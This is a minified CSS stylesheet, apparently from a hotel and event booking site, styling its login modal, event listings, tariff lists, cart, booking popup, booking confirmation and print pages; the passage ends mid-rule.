.modal-dialog{max-width:464px}.auth .modal-body{padding:28px}.auth__tab{display:none}.auth__tab.active{display:block}.auth__title{font-size:20px;font-weight:700;line-height:1.3;margin-bottom:26px}.auth__title-menu{display:flex;flex-wrap:wrap}.auth__title-menu-item{color:#9c9c9c;outline:none}.auth__title-menu-item:hover{text-decoration:none}.auth__title-menu-item.active{color:#2b2a29}.auth__title-menu-separator{color:#9c9c9c;margin:0 6px}.auth__title_margin-1{margin-bottom:50px}.auth__title_cabinet{margin-bottom:20px}.auth__intro{margin-top:11px}.auth__head{margin-bottom:26px}.auth__head .auth__title{margin-bottom:0}.auth__menu{display:flex;margin-bottom:24px}.auth__menu-item{border:1px solid #2b2a29;flex-grow:0;padding:12px 25px;text-align:center;width:50%}.auth__menu-item,.auth__menu-item:hover{color:#2b2a29;text-decoration:none}.auth__menu-item.active{background:#2b2a29;color:#fff}.auth .form-group.invalid .auth__form-info_error{display:block}.auth__socials{border:1px solid #dfdfdf;display:flex}.auth__socials-item{align-items:center;border-left:1px solid #dfdfdf;display:flex;flex-grow:1;height:48px;justify-content:center}.auth__socials-item:first-child{border-left:0}.auth__socials-item:hover .auth__socials-item-img{opacity:.7}.auth__agreement{font-size:12px;margin-top:25px}.auth__agreement .check-button-b input~.check-button-b__icon{top:.13em}.auth__agreement-item{margin-right:-10px}.auth__agreement-a{margin-top:15px}.auth__button-close{font-size:14px;position:absolute;right:14px;top:10px}.auth__button-back{display:flex;margin:-12px 0 42px}.auth__button-back-link{color:#2d2d2d;font-size:15px}.auth__button-back-icon{display:block;transform:scaleX(-1)}.auth__grid_1{display:flex;flex-wrap:wrap;margin-left:-6px}.auth__grid_1>.auth__grid-item{flex-grow:0;padding-left:6px;width:50%}.auth__grid_2{display:flex}.auth__grid_2>.auth__grid-item{flex-grow:0;flex-shrink:0;width:50%}.auth__grid_2>.auth__grid-item_1{padding-right:28px}.auth__grid_2>.auth__grid-item_2{display:flex;flex-direction:column}.auth__grid_3{display:flex}.auth__grid_3>.auth__grid-item{flex-grow:0;flex-shrink:0}.auth__grid_3>.auth__grid-item_1{padding-right:28px;width:41.23%}.auth__grid_3>.auth__grid-item_2{display:flex;flex-direction:column;width:58.77%}.auth__button-a{font-size:15px;margin-top:22px;text-align:center}.auth__button-a-link{color:#989898}.auth__preloader{animation:rotate 1.5s linear infinite;border:1px solid #030303;border-radius:50%;border-top-color:transparent;display:none;height:18px;width:18px}.auth__preloader_1{margin:15px 0 0 103px}.auth__preloader.shown{display:block}.auth__code{padding-bottom:5px}.auth__code-intro{margin-bottom:12px}.auth__code-intro-phone{color:#989898}.auth__code-button-change{font-size:13px;margin-bottom:18px}.auth__code-digits{display:flex}.auth__code-digit{margin-right:8px;width:50px}.auth__code-digit .form-control{font-size:18px;text-align:center}.auth__code-timer{font-size:13px;margin-top:22px}.auth__registration-complete-text{background:#f2f2f2;padding:16px}.auth__registration-complete-text p:last-child{margin-bottom:0}.auth__result{text-align:center}.auth__result-icon{color:#05b15d;display:block;font-size:24px;margin:20px auto}.auth__result-text{font-size:16px}.auth_code .modal-dialog{max-width:364px}.auth__form-errors{background:rgba(255,0,0,.1);color:#e4002b;margin-top:15px;padding:8px 12px;text-align:center}.auth__text_size-1{font-size:16px}.auth__text_margin-1{margin:-10px 0 20px}.auth__notice-head{align-items:center;background:#e4002b url(/images/_src/bg4-1.svg) no-repeat 50% 50%/cover;display:flex;height:184px;justify-content:center;margin:-28px -28px 24px}.auth__notice-logo-img{vertical-align:top}.auth__notice-title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:uppercase}.auth__notice-problem{color:#656361;font-size:14px;margin-top:24px;position:relative}.auth__notice-problem .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.auth__notice-problem .btn-tooltip__icon-svg{position:absolute;right:0;top:0}.auth__notice-problem-tooltip{font-size:13px}.auth__notice-problem-tooltip .tooltip-mini__inner{width:324px}.auth__notice-button-close{border-radius:6px;display:block;margin-top:32px;width:100%}.auth__info{background:#f6f6f6;color:#000;flex-grow:1;font-size:14px;line-height:1.5;margin:-28px -28px -28px 0;padding:28px}.auth__info-title{font-size:20px;font-weight:700;line-height:1.3;margin-bottom:28px}.auth__info-item{margin-bottom:20px}.auth__info-item_margin-1{margin-bottom:30px}.auth__info-item:last-child{margin-bottom:0}.auth__info-remark{font-size:12px;line-height:1.6}.auth__info-part_1{margin-top:28px}.auth_success .modal-dialog{max-width:380px}.auth_success .auth__button-close{color:#fff;right:10px;top:10px}.auth_login .modal-dialog{max-width:780px}.auth_registration .modal-dialog{max-width:946px}@media only screen and (max-width:1043.98px){.auth__grid_2{display:block}.auth__grid_2>.auth__grid-item{width:auto}.auth__grid_2>.auth__grid-item_1{padding-right:0}.auth__grid_2>.auth__grid-item_2{display:none}.auth__grid_3{display:block}.auth__grid_3>.auth__grid-item{width:auto}.auth__grid_3>.auth__grid-item_1{padding-right:0}.auth__grid_3>.auth__grid-item_2{display:none}.auth_login .modal-dialog,.auth_registration .modal-dialog{max-width:464px}}@media only screen and (max-width:767.98px){.auth .modal-dialog{margin-left:auto;margin-right:auto}.auth .modal-body{padding-left:15px;padding-right:15px}.auth__grid_1{display:block;margin-left:0}.auth__grid_1>.auth__grid-item{padding-left:0;width:auto}.auth__button-back{margin-bottom:30px}.auth__notice-head{margin:-28px -15px 24px}}.events__button-back{margin-bottom:8px}.events__head{margin-bottom:68px}.events__head-text{font-size:16px;margin-top:24px}.events__filter{margin:-12px 0 40px}.events__grid_1{display:flex;flex-wrap:wrap;margin-left:-15px}.events__grid_1>.events__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:15px;padding-left:15px;width:25%}.events__grid_2{align-items:flex-end;display:flex;margin-left:-25px}.events__grid_2>.events__grid-item{flex-grow:0;padding-left:25px}.events__grid_2>.events__grid-item_1{width:75%}.events__grid_2>.events__grid-item_2{padding-bottom:8px;width:25%}.events__message{font-size:16px;line-height:1.4;text-align:center}.events__message-title{font-size:18px;font-weight:700;margin-bottom:8px}.events__message_empty{display:none;padding:120px 0 160px;text-align:center}.events__message-button-back{margin-top:40px}.events_searching .events__grid_1>.events__grid-item{display:none}.events_searching .events__grid_1>.events__grid-item.found{display:flex}.events_searching-empty .events__message_empty{display:block}.events_margin-1{margin-bottom:80px}@media only screen and (max-width:1043.98px){.events__head{margin-bottom:25px}.events__head-text{margin-top:10px}.events__filter{margin-top:0}.events__grid_1>.events__grid-item{width:50%}.events__grid_2>.events__grid-item_1{width:64%}.events__grid_2>.events__grid-item_2{padding-bottom:8px;width:36%}.events_margin-1{margin-bottom:60px}}@media only screen and (max-width:767.98px){.events__grid_2>.events__grid-item_1{width:60%}.events__grid_2>.events__grid-item_2{padding-bottom:0;width:40%}}@media only screen and (max-width:575.98px){.events__filter{margin:0 0 25px}.events__grid_1{display:block;margin-left:0}.events__grid_1>.events__grid-item{padding-left:0;width:auto}.events__grid_2{align-items:stretch;flex-direction:column;gap:14px 0;margin-left:0}.events__grid_2>.events__grid-item{padding-left:0;width:auto}.events_margin-1{margin-bottom:40px}}.tariffs__part_1{padding:17px 19px 7px}.tariffs__placement{border-top:1px solid #ccc;display:flex;flex-wrap:wrap;margin:15px 0 0;padding:5px 0 0}.tariffs__placement-item{margin-right:16px;margin-top:10px}.tariffs__item{margin-bottom:12px}.tariffs__button-toggle{display:none;line-height:1.3;margin:12px 0 20px}.tariffs__button-toggle-link{color:#2b2a29;display:inline-block;font-weight:500;line-height:1.3;padding-right:22px;position:relative}.tariffs__button-toggle-link-arrow{stroke:currentColor;margin-top:-.5em;position:absolute;right:0;top:50%;transform:rotate(90deg)}.tariffs__button-toggle-link-text:first-child{display:none}.tariffs__button-toggle-link:hover{color:#90171e}.tariffs__button-toggle-remark{color:#7e7e7e;font-size:13px;margin-top:3px}.tariffs__button-toggle-a{background:#f3f3f3;border:0;color:#aaa;display:none;font-size:15px;line-height:1.3;padding:14px 20px;text-align:center;width:100%}.tariffs__button-toggle-a:hover{color:grey}.tariffs__empty{background:#f3f3f3;font-size:18px;line-height:1.4;padding:20px}.reservation__rooms-b.highlighted .room-b:not(.highlighted) .tariffs__button-toggle-link{color:inherit}.reservation__rooms-b.highlighted .room-b:not(.highlighted) .tariffs__button-toggle-link:hover{color:#98001d}.reservation__rooms-b.highlighted .room-b:not(.highlighted) .tariffs__button-toggle-remark{color:inherit}@media only screen and (min-width:768px){.tariffs__item:nth-child(n+4){display:none}.tariffs__list_alternate .tariffs__item{display:flex}.tariffs__list_alternate .tariffs__item:nth-child(n+2){display:none}.tariffs__list_alternate-expanded .tariffs__item:nth-child(n+2){display:flex}.tariffs.expanded .tariffs__item:nth-child(n+4),.tariffs__button-toggle,.tariffs__button-toggle-a{display:block}.tariffs.expanded .tariffs__button-toggle-link-text{display:none}.tariffs.expanded .tariffs__button-toggle-link-text:first-child{display:inline}.tariffs.expanded .tariffs__button-toggle-link-arrow{transform:rotate(-90deg)}.tariffs.expanded .tariffs__button-toggle-remark{display:none}}@media only screen and (max-width:767.98px){.tariffs__part_1{padding:20px 20px 10px}.tariffs__placement{display:block;margin-bottom:0}.tariffs__placement-item{margin-right:0}.tariffs__empty{font-size:14px}.tariffs__button-toggle{margin-top:0;padding-left:20px;padding-right:20px}.tariffs__item{flex-grow:0;flex-shrink:0;margin-bottom:0;width:100%}.tariffs__swiper{margin-bottom:25px;-webkit-mask-image:linear-gradient(90deg,#fff 97%,transparent);mask-image:linear-gradient(90deg,#fff 97%,transparent);padding-right:32px}.tariffs__swiper:has(.swiper-pagination-lock){-webkit-mask-image:none;mask-image:none;padding-right:0}.tariffs__swiper-slide{display:flex;height:auto}.tariffs__swiper .swiper-pagination{width:calc(100% + 32px)}.tariffs__swiper:last-child{margin-bottom:0}.tariffs__list{display:flex}.tariffs__list:has(.tariff-mini__bonuses) .tariff-mini .tariff-mini__grid-item_3{min-height:92.5px}.tariffs__list:has(.tariff-mini__bonuses) .tariff-mini_selected .tariff-mini__grid-item_3{min-height:0}}@media only screen and (max-width:575.98px){.tariffs__swiper{-webkit-mask-image:none;mask-image:none}}.cart{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);line-height:1.4;max-height:100vh;overflow:auto;padding:12px}.cart__picture{margin:-12px -12px 12px}.cart__picture-img{display:block;height:114px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:100%}.cart__details{line-height:1.4;margin-bottom:12px}.cart__title{font-size:17px;font-weight:600;line-height:1.4;margin-bottom:7px}.cart__tariff{margin-bottom:14px}.cart__tariff-item{margin-bottom:12px}.cart__tariff-item:last-child{margin-bottom:0}.cart__tariff-title{color:#e4002b;margin-bottom:2px}.cart__tariff-details{display:flex}.cart__tariff-price{font-weight:600;margin-left:auto;white-space:nowrap}.cart__tariff-price-remark{font-size:14px;font-weight:600;text-align:right}.cart__tariff-price_bonus{color:#04b05d}.cart__tariff-price-bonus{background:#e6f8ef;margin-top:14px;padding:8px 12px;position:relative;text-align:right}.cart__tariff-price-bonus-value{color:#04b05d;font-size:14px;font-weight:600}.cart__tariff-price-bonus-label{font-size:12px;margin-left:-10px}.cart__placements{font-size:13px;margin-bottom:-12px;margin-top:12px}.cart__placements-head{margin-bottom:12px}.cart__placements-price{align-items:center;display:flex;margin-top:2px}.cart__placements-price-value{font-size:14px;font-weight:600;margin-left:auto}.cart__placements-item{margin:0 -12px}.cart__placements-options{margin-top:14px}.cart__placements-option{margin-bottom:5px}.cart__placements-option .check-button-b input~.check-button-b__icon{left:2px}.cart__placements-button-toggle{border-bottom:1px dotted;display:none;text-decoration:none}.cart__placements-button-toggle-text{display:none}.cart__placements-button-toggle-text:first-child{display:inline}.cart__placements-button-toggle:hover{text-decoration:none}.cart__placements-info_error{color:#e4002b}.cart__placements.expanded .cart__placements-button-toggle-text{display:inline}.cart__placements.expanded .cart__placements-button-toggle-text:first-child{display:none}.cart__notice{background:#fbe9ea;font-size:11px;line-height:1.2;padding:12px}.cart__notice p{margin-bottom:10px}.cart__notice p:last-child{margin-bottom:0}.cart__promocode{display:flex;margin:0 -12px 12px}.cart__promocode-input{background:#e3e3e3;border:1px solid #e3e3e3;flex-grow:1;font-size:13px;height:40px;padding:0 12px;width:100%}.cart__promocode-button{font-size:14px;padding:0 12px}.cart__promocode.invalid .cart__promocode-input{border-color:#e4002b}.cart__button-booking{margin:12px 0 0}.cart__button-booking-link{display:block;padding-left:19px;padding-right:19px}.cart_1 .cart__button-booking{margin-top:0}.cart_in-tariff{display:none}.theme-noLayout .cart{max-height:none!important}@media only screen and (max-width:1239.98px){.cart{background:#f3f3f3;bottom:0;box-shadow:0 0 5px rgba(0,0,0,.1);left:0;padding:15px 20px;position:fixed;width:100%;z-index:990}.cart__picture{display:none}.cart__data{padding:0}.cart__details{display:none}.cart__tariff{margin-bottom:0}.cart__tariff-item{font-size:15px}.cart__tariff-price{margin-left:10px}.cart__placements{display:none}.cart__placements-head{display:flex;margin-bottom:4px}.cart__placements-head br{display:none}.cart__placements-price{margin:0 0 0 auto}.cart__placements-price-value{font-size:inherit;margin-left:10px}.cart__placements-list{display:none;margin-top:12px}.cart__placements-options{margin-top:8px}.cart__placements-option .check-button-b input~.check-button-b__icon{left:0}.cart__placements-button-toggle{display:inline-block}.cart__placements.expanded .cart__placements-list{display:block}.cart__notice{display:none}.cart_1 .cart__data{display:block}.cart_1 .cart__button-booking{margin-top:14px;padding-left:0}.theme-noLayout .cart_in-tariff{bottom:auto!important;display:block;flex-grow:1;margin:20px -30px -30px;padding:15px 30px;position:relative;width:auto;z-index:auto}.theme-noLayout .cart_aside{display:none}}@media only screen and (max-width:1043.98px){.theme-noLayout .cart_in-tariff{margin:20px -19px -25px;padding:15px 19px}}@media only screen and (max-width:767.98px){.cart__tariff{font-size:13px}.cart__button-booking-link{padding-left:12px;padding-right:12px}.theme-noLayout .cart_in-tariff{margin-bottom:-20px}}@media only screen and (max-width:500px){.cart__data{display:block}.cart__tariff-item{font-size:15px}.cart__button-booking{margin-top:12px;padding-left:0}.cart__button-booking-link{display:block}}.agreement-popup__data{max-height:600px;max-width:384px}.agreement-popup__picture{padding-bottom:48.21%;position:relative;width:100%}.agreement-popup__picture-img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.agreement-popup__content{color:#000;font-size:14px;line-height:1.5;padding:24px}.agreement-popup__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:700;line-height:1.3;margin-bottom:11px;text-transform:uppercase}.agreement-popup__text p{margin-bottom:12px}.agreement-popup__rules{padding-top:2px}.agreement-popup__rules-data{display:none}.agreement-popup__rules-head{background:#fff;left:0;margin:0 -24px 3px;padding:12px 32px 12px 24px;position:sticky;top:0}.agreement-popup__rules-head.fixed{box-shadow:0 0 20px rgba(0,0,0,.1)}.agreement-popup__rules-head.fixed .agreement-popup__button-close{display:block}.agreement-popup__rules-title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:16px;font-weight:700;line-height:1.4;text-transform:uppercase}.agreement-popup__rules-text p{margin-bottom:12px}.agreement-popup__rules-text p:last-child{margin-bottom:0}.agreement-popup__rules-button-more{background:none;border:0;color:#e4002b;padding:0;text-align:left;width:auto}.agreement-popup__rules.expanded .agreement-popup__rules-data{display:block}.agreement-popup__rules.expanded .agreement-popup__rules-button-more{display:none}.agreement-popup__bar{background:#fff;bottom:0;left:0;padding:20px 24px;position:sticky}.agreement-popup__buttons{text-align:center}.agreement-popup__buttons-item-link{width:100%}.agreement-popup__buttons-item_cancel{margin-top:22px}.agreement-popup__buttons-item_cancel .agreement-popup__buttons-item-link{background:none;border:0;color:#000;font-size:15px;padding:0;width:auto}.agreement-popup__buttons-item_cancel .agreement-popup__buttons-item-link:hover{opacity:.8}.agreement-popup__button-close{font-size:14px;right:14px;top:14px}.agreement-popup__button-close:hover{opacity:.8}.agreement-popup__button-close_rules{color:#000;display:none;font-size:12px;right:14px;top:16px}.agreement-popup__button-close_rules:hover{color:#000;opacity:.8}.agreement-popup.scrollable .agreement-popup__bar{box-shadow:0 0 20px rgba(0,0,0,.1)}@media only screen and (max-width:575.98px){.agreement-popup__data{display:flex;flex-direction:column;height:100%;max-height:none;max-width:none;width:100%}.agreement-popup__bar{margin-top:auto}}.details-a__title{font-size:20px;font-weight:700;line-height:1.4;margin:0 24px 24px}.details-a__list{border:1px solid #e0e0e0;border-radius:12px;padding:3px}.details-a__item{border-radius:8px;display:flex;padding:16px 20px}.details-a__item:nth-child(odd){background:#f8f8f8}.details-a__caption{color:#959595;flex-grow:0;flex-shrink:0;padding-right:15px;width:30%}.details-a__value{flex-grow:0;flex-shrink:0;width:70%}.details-a__value-info{color:#959595;font-size:12px;margin-top:10px}.details-a__text{margin:24px 24px 0}.details-a__promocode{padding-left:28px;position:relative}.details-a__promocode-icon{color:#27c52e;font-size:18px;left:0;position:absolute;top:.1em}@media only screen and (max-width:767.98px){.details-a__title{font-size:18px;margin:0 0 18px}.details-a__list{border:1px solid #e0e0e0;border-radius:12px;padding:3px}.details-a__item{border-radius:8px;display:block;padding:12px}.details-a__caption{font-size:14px;margin-bottom:2px;padding-right:0;width:auto}.details-a__value{width:auto}.details-a__value-info{margin-top:6px}.details-a__text{margin:16px 0 0}}@media print{.details-a{font-size:13px;line-height:1.2}.details-a__title{font-size:16px;font-weight:700;line-height:1.3;margin:0 0 20px}.details-a__list{border:1.3px solid #e0e0e0;border-radius:0;padding:4px}.details-a__item{border-radius:0;display:flex;padding:10px 12px}.details-a__item:nth-child(odd){background:#f8f8f8}.details-a__caption{color:#959595;flex-grow:0;flex-shrink:0;padding-right:12px;width:35%}.details-a__value{flex-grow:0;flex-shrink:0;width:65%}.details-a__value-info{color:#959595;font-size:10.8px;margin-top:5px}.details-a__text{margin:20px 0 0}}.booking-popup{z-index:10010}.booking-popup__data{max-width:1280px;padding:0 40px}.booking-popup__step-title{font-size:18px}.booking-popup__head{border-bottom:1px solid #c8c8c7;margin:0 -40px 24px;padding:23px 40px}.booking-popup__notice{margin-bottom:25px}.booking-popup__agreement{margin-top:16px}.booking-popup__sale{background:#fbe9ea;display:none;margin-bottom:20px}.booking-popup__sale.shown{display:block}.booking-popup__sale-title{color:#e4002b;margin-bottom:10px}.booking-popup__sale-item{margin-bottom:8px}.booking-popup__sale-item:last-child{margin-bottom:0}.booking-popup__sale-item .check-button-b input~.check-button-b__icon{background:none}.booking-popup__sale-item .btn-tooltip{color:rgba(33,33,33,.6);margin-left:6px;position:relative;top:.25em}.booking-popup__sale-item-remark{align-items:center;display:flex;font-size:13px;justify-content:space-between}.booking-popup__guest-head{font-size:16px;line-height:1.5;margin-bottom:14px}.booking-popup__guest-title{margin-right:10px}.booking-popup__guest-tariff{color:#838383;font-size:13px}.booking-popup__guests-button-toggle{background:#f3f3f3;border:0;display:block;font-size:14px;margin-bottom:8px;max-width:395px;padding:8px 30px 8px 12px;position:relative;text-align:left;width:100%}.booking-popup__guests-button-toggle-arrow{font-size:10px;margin-top:-.5em;position:absolute;right:12px;top:50%}.booking-popup__guests-button-toggle:hover{background:#e9e9e9}.booking-popup__guests-remark{color:#838383;font-size:13px}.booking-popup__guests-remark_required{font-size:12px;margin-top:20px}.booking-popup__guests-part_list,.booking-popup__guests_expanded .booking-popup__guests-remark_unnesessary{display:none}.booking-popup__guests_expanded .booking-popup__guests-part_head{margin-top:5px}.booking-popup__guests_expanded .booking-popup__guests-part_list{display:block}.booking-popup__guests_expanded .booking-popup__guests-button-toggle-arrow{transform:rotate(-180deg)}.booking-popup__bar{background:#fff;bottom:0;box-shadow:0 -4px 16px rgba(0,0,0,.1);left:0;margin:30px -40px 0;padding:24px 40px;position:sticky}.booking-popup__bar-grid_1{align-items:center;display:flex;justify-content:flex-end}.booking-popup__bar-grid_1 .booking-popup__bar-grid-item_2{margin-left:32px}.booking-popup__bar-text{color:#aaa;line-height:1.5}.booking-popup__bar-text-a{font-size:14px;font-weight:700;line-height:1.4;margin-top:8px}.booking-popup__button-close{color:#2b2a29;font-size:14px;right:40px;top:30px}.booking-popup__button-close:hover{color:#2b2a29;opacity:.7}@media only screen and (max-width:767.98px){.booking-popup__head{margin:0 -15px 15px;padding:18px 25px 18px 15px}.booking-popup__title{font-size:22px}.booking-popup__notice{margin-bottom:20px}.booking-popup__data{padding:0 15px}.booking-popup__bar{margin:20px -15px 0;padding:15px}.booking-popup__bar-grid_1{align-items:stretch;flex-direction:column-reverse;justify-content:flex-start}.booking-popup__bar-grid_1 .booking-popup__bar-grid-item_2{margin:0 0 10px}.booking-popup__bar-text{font-size:12px}.booking-popup__guest-head{display:block}.booking-popup__guest-title{margin-right:0}.booking-popup__sale-item-remark{display:block}.booking-popup__sale-item-remark-button{margin-top:5px}.booking-popup__button-submit{width:100%}.booking-popup__button-close{right:15px;top:15px}}.booking-info{font-size:16px;line-height:1.5}.booking-info__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:44px;font-weight:300;line-height:1;margin-bottom:26px}.booking-info__intro{color:#959595;font-size:16px;line-height:1.5;margin-bottom:34px}.booking-info__text-extra{color:#2b2a29;margin-top:14px}.booking-info__text-extra:first-child{margin-top:0}.booking-info__date-canceled{color:#2b2a29;margin-top:20px}.booking-info__grid_1{display:flex;margin-left:-42px}.booking-info__grid_1>.booking-info__grid-item{flex-grow:0;padding-left:42px}.booking-info__grid_1>.booking-info__grid-item_1{display:flex;flex-direction:column;width:63%}.booking-info__grid_1>.booking-info__grid-item_2{width:37%}.booking-info__hotel-title-a{font-size:20px;font-weight:700;line-height:1.4;margin:auto 24px 26px}.booking-info__details{margin-bottom:26px}.booking-info__buttons{display:flex;flex-wrap:wrap;justify-content:flex-end;margin:0 0 0 -16px;padding-bottom:10px}.booking-info__buttons-item{margin-bottom:16px;padding-left:16px}.booking-info__buttons-item_email{margin-right:auto}.booking-info__links{display:flex;flex-wrap:wrap;margin:0 0 0 -16px}.booking-info__links-item{padding-left:16px}.booking-info__links-caption{margin-right:8px;padding-left:16px}.booking-info__hotel{margin-bottom:24px}.booking-info__hotel-logo{align-items:center;display:flex;height:52px;position:relative;top:-16px}.booking-info__hotel-logo-img{left:-16px;max-height:88px;max-width:100%;position:relative}.booking-info__hotel-data{border:1px solid #e0e0e0;border-radius:12px;padding:3px}.booking-info__hotel-picture{padding-bottom:42%;position:relative}.booking-info__hotel-picture-img{border-radius:8px 8px 0 0;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.booking-info__hotel-part{border-top:1px solid #e0e0e0;margin:0 -3px;padding:16px 23px}.booking-info__hotel-part:first-child{border-top:0}.booking-info__hotel-title{font-size:20px;font-weight:700;line-height:1.4}.booking-info__hotel-coordinates{color:#959595}.booking-info__hotel_mobile{display:none}.booking-info__map{display:block;margin-bottom:24px}.booking-info__map-canvas-outer{border-radius:8px 8px 0 0;overflow:hidden;padding-bottom:42%;position:relative}.booking-info__map-canvas-outer .map__canvas{height:100%;left:0;position:absolute;top:0;width:100%}.booking-info__map .hint-mini_marker{text-align:left;top:2px}.booking-info__map .hint-mini_marker .hint-mini__inner{white-space:normal;width:140px}.booking-info__map-title{color:#959595;margin-bottom:24px}.booking-info__map-data{border:1px solid #e0e0e0;border-radius:12px;padding:3px}.booking-info__map-text{padding:16px 20px}.booking-info__map_single .booking-info__map-canvas-outer{border-radius:8px}.booking-info__contacts-title{color:#959595;margin-bottom:8px}.booking-info__contacts-value{color:inherit;text-decoration:none}.booking-info__bar{margin-top:32px}.booking-info__bar_mobile{display:none}.booking-info__info-return{box-shadow:0 8px 24px hsla(220,9%,73%,.45);color:#959595;font-size:14px;line-height:1.8;margin-bottom:42px;padding:16px 16px 12px;position:relative}.booking-info__info-return:after{background:url(/images/_src/bg5-1.svg) 0 100% repeat-x;content:"";height:10px;left:0;margin-top:-1px;position:absolute;top:100%;width:100%}.booking-info__info-return p:last-child{margin-bottom:0}.booking-info__feedback{margin-bottom:40px}.booking-info__feedback_mobile{display:none}@media only screen and (max-width:1239.98px){.booking-info__buttons-item{width:50%}.booking-info__buttons-button{width:100%}}@media only screen and (max-width:1043.98px){.booking-info__grid_1{display:block;margin-left:0}.booking-info__grid_1>.booking-info__grid-item{padding-left:0;width:auto}.booking-info__grid_1>.booking-info__grid-item_1{margin-bottom:32px}.booking-info__hotel{display:none}.booking-info__hotel-picture{padding-bottom:57.73%}.booking-info__hotel-picture-img{border-radius:8px}.booking-info__hotel-logo{top:0}.booking-info__hotel_mobile{display:block}.booking-info__bar{display:none}.booking-info__bar_mobile{display:block}.booking-info__feedback{margin-bottom:26px}.booking-info__feedback_desktop{display:none}.booking-info__feedback_mobile{display:block}}@media only screen and (max-width:767.98px){.booking-info{font-size:15px}.booking-info__grid_1>.booking-info__grid-item_1{margin-bottom:24px}.booking-info__title{font-size:32px;line-height:1.2;margin-bottom:15px}.booking-info__intro{font-size:14px;margin-bottom:20px}.booking-info__hotel-title-a{margin:0 0 12px}.booking-info__details{margin-bottom:20px}.booking-info__buttons{display:block;margin:0;padding-bottom:12px}.booking-info__buttons-item{margin:0 0 8px;padding-left:0;width:auto}.booking-info__links-caption{margin-bottom:6px;margin-right:0;width:100%}.booking-info__hotel-part{padding:12px 15px}.booking-info__hotel-title{font-size:20px;font-weight:700;line-height:1.4}.booking-info__hotel-coordinates{color:#959595}.booking-info__map-title{margin-bottom:16px}.booking-info__map-canvas-outer{height:290px;padding-bottom:0}.booking-info__map-text{padding:12px 11px}.booking-info__contacts{padding:0}.booking-info__contacts-item{margin-bottom:6px}.booking-info__contacts-value{border-bottom:1px solid rgba(0,0,0,.2)}.booking-info__contacts-value_email{word-wrap:break-word;border-bottom:1px solid rgba(47,94,216,.5);color:#2f5ed8;text-decoration:none}.booking-info__info-return{margin-bottom:36px}.booking-info__feedback{margin-bottom:20px}}@media only screen and (max-width:440px){.booking-info__map .hint-mini_marker .hint-mini__inner{width:120px}}@media print{.booking-info__grid_1{display:block;margin-left:0}.booking-info__grid_1>.booking-info__grid-item{padding-left:0;width:auto}}.booking-info-print__header{background:url(/images/_src/sample/33-1.svg) no-repeat 50% 68px/100% auto;margin-bottom:26px}.booking-info-print__logo{align-items:center;display:flex;height:156px;justify-content:center;margin:0 auto;position:relative;width:270px}.booking-info-print__logo-bg{height:100%;left:0;position:absolute;top:0;width:100%}.booking-info-print__logo-picture{display:inline-block;position:relative;vertical-align:top;width:160px}.booking-info-print__logo-text{color:#fff;font-size:9px;left:27.5%;line-height:1.2;position:absolute;text-transform:uppercase;top:34px}.booking-info-print__logo-img{max-width:100%;vertical-align:top}.booking-info-print__grid_1{align-items:center;display:flex;justify-content:space-between;margin:60px auto 0;max-width:600px}.booking-info-print__grid_1>.booking-info-print__grid-item_2{flex-shrink:0;width:30%}.booking-info-print__grid_2{display:flex}.booking-info-print__grid_2>.booking-info-print__grid-item_1{width:50%}.booking-info-print__grid_2>.booking-info-print__grid-item_2{padding-left:50px}.booking-info-print__grid_3{border:1.3px solid #e0e0e0;display:flex}.booking-info-print__grid_3>.booking-info-print__grid-item{display:flex;flex-direction:column;justify-content:center}.booking-info-print__grid_3>.booking-info-print__grid-item_1{padding:10px 12px;width:68%}.booking-info-print__grid_3>.booking-info-print__grid-item_2{border-left:1.3px solid #e0e0e0;padding:4px;width:32%}.booking-info-print__hotel-title{font-size:16px;font-weight:700}.booking-info-print__date{font-size:11px}.booking-info-print__page-break{page-break-after:always}.booking-info-print__picture{border:1.3px solid #e0e0e0;margin-bottom:16px;padding:4px}.booking-info-print__picture-img{height:208px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;vertical-align:top;width:100%}.booking-info-print__content{margin:0 auto;max-width:600px}.booking-info-print__details{margin-bottom:20px}.booking-info-print__map{margin-bottom:26px}.booking-info-print__map-title{font-size:16px;font-weight:700;margin-bottom:20px}.booking-info-print__map-coords{color:#959595;font-size:13px;margin-bottom:6px}.booking-info-print__map-img{vertical-align:top;width:100%}.booking-info-print__contacts{margin-bottom:20px}.booking-info-print__contacts-title{font-size:16px;font-weight:700;margin-bottom:18px}.booking-info-print__footer{margin:60px auto 0;max-width:600px}.booking-info-print__footer-contacts{font-size:11px}.booking-info-print__footer-contacts-title{color:#e4002b;font-weight:700;margin-bottom:4px}.booking-pay{display:flex;flex-direction:column;flex-grow:1}.booking-pay__title{margin-bottom:20px}.booking-pay__menu{display:flex;margin-bottom:25px;overflow:auto;padding-left:1px}.booking-pay__menu-item{flex-shrink:0;min-width:25%}.booking-pay__menu-item.active .booking-pay__menu-link{background:rgba(228,0,43,.05);border-color:#e4002b;color:#2b2a29;z-index:1}.booking-pay__menu-link{background:#fff;border:1px solid #aaa;color:#aaa;display:block;font-size:14px;line-height:1.3;margin-left:-1px;padding:9px 10px;position:relative;text-align:center;text-decoration:none;white-space:nowrap}.booking-pay__menu-link-inner{overflow:hidden;text-overflow:ellipsis;width:100%}.booking-pay__menu-link:hover{color:#2b2a29;text-decoration:none}.booking-pay__menu:has(.booking-pay__menu-item:first-child) .booking-pay__menu-item{width:100%}.booking-pay__menu:has(.booking-pay__menu-item:nth-child(2)) .booking-pay__menu-item{width:50%}.booking-pay__menu:has(.booking-pay__menu-item:nth-child(3)) .booking-pay__menu-item{width:33.33%}.booking-pay__menu:has(.booking-pay__menu-item:nth-child(4)) .booking-pay__menu-item{width:25%}.booking-pay__items{flex-grow:1;padding-bottom:60px;position:relative}.booking-pay__item{border:1px solid 